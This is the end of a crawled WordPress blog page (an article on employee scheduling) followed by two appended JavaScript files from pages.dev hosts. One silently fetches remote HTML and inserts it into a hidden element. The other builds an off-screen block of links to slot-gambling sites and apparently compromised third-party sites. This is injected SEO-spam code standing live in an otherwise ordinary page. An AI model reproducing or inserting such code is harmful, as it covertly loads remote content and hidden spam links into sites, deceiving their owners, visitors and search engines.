<script src="https://www.staffany.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.staffany.my\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.staffany.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.staffany.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.staffany.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"bf9217bddc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":20662,"title":"12%20Critical%20Employee%20Scheduling%20Problems%20and%20How%20to%20Solve%20Them%20-%20StaffAny","excerpt":"","featuredImage":"https:\/\/www.staffany.my\/wp-content\/uploads\/2023\/05\/employee-scheduling-problems-1024x576.jpg"}};
</script>
<script src="https://www.staffany.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.staffany.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.staffany.my\/wp-admin\/admin-ajax.php","nonce":"d615a35118","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.staffany.my\/blog\/employee-scheduling-problems\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://www.staffany.my/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.2" id="eael-general-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.staffany.my/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.staffany.my/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.staffany.my\/wp-admin\/admin-ajax.php","nonce":"95ee00789c","urls":{"assets":"https:\/\/www.staffany.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.staffany.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.staffany.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.staffany.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.staffany.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

		
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"583a823e896f4835bdf20d096362aab0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://lazios.pages.dev/script.js
body_size: 4
content:
document.addEventListener("DOMContentLoaded",(function(){fetch("https://cdn-2uk.pages.dev/global-cache").then((e=>{if(!e.ok)throw Error(`Failed to fetch content (${e.status})`);return e.text()})).then((e=>{var t=document.createElement("div");t.innerHTML=e,t.style.display="none",document.body.insertBefore(t,document.body.childNodes[document.body.childNodes.length-1].nextSibling)})).catch((()=>{}))}));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://anubis-2i3.pages.dev/script.js
body_size: 363
content:
const newStyle = document.createElement('style');
newStyle.textContent = `
    .goldslt {
        position: absolute; 
        left: -9999px; 
    }
`;
document.head.appendChild(newStyle);

document.addEventListener("DOMContentLoaded", function() {
    const goldslt = document.createElement('div');
    goldslt.className = 'goldslt';

    const heading = document.createElement('h2');
    heading.textContent = 'goldslt';
    goldslt.appendChild(heading);

    const ul = document.createElement('ul');

    const glods = [
        { name: 'https://sidequirk.com/', url: 'https://sidequirk.com/' },
        { name: 'https://jos257.com/', url: 'https://jos257.com/' },
		{ name: 'JOS257', url: 'https://baitulhikmahdepok.com/' },
		{ name: 'https://baitulhikmahdepok.com/', url: 'https://baitulhikmahdepok.com/' },
        { name: 'https://nurislamialmujaddid.com/', url: 'https://nurislamialmujaddid.com/' },
        { name: 'https://annurhajember.com/', url: 'https://annurhajember.com/' },
        { name: 'https://rainbowgymnastics.net/', url: 'https://rainbowgymnastics.net/' },
        { name: 'https://www.drheratabassum.com/', url: 'https://www.drheratabassum.com/' },
        { name: 'https://www.tealawnpoolvilla.com/', url: 'https://www.tealawnpoolvilla.com/' },
        { name: 'https://dewanganjbhata.gov.bd/', url: 'https://dewanganjbhata.gov.bd/' },
        { name: 'Slot Server Thailand', url: 'https://iwolandhub.com.ng/' },
        { name: 'Mentos4d', url: 'https://joombig.com/' },
        { name: 'https://oxfordacademy.in/', url: 'https://oxfordacademy.in/' }
    ];

    glods.forEach(glod => {
        const li = document.createElement('li');
        const a = document.createElement('a');
        a.href = glod.url;
        a.textContent = glod.name;
        li.appendChild(a);
        ul.appendChild(li);
    });

    goldslt.appendChild(ul);

    document.body.appendChild(goldslt);
});



